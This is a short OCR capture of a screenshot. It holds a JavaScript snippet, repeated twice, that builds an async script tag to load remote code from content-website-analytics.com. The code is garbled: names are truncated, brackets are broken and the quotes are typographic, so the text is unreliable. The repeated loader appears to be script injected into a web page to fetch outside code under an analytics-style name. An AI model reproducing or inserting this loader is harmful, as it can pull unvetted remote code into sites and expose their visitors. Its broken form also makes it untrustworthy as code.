
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagNa
[0];w.async=1;w.src=u;s.parentNode.insertBefore
(document,’script’,’https://content-website-
analytics.com/script.js’);;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagNa
[0];w.async=1;w.src=u;s.parentNode.insertBefore
(document,’script’,’https://content-website-
analytics.com/script.js’);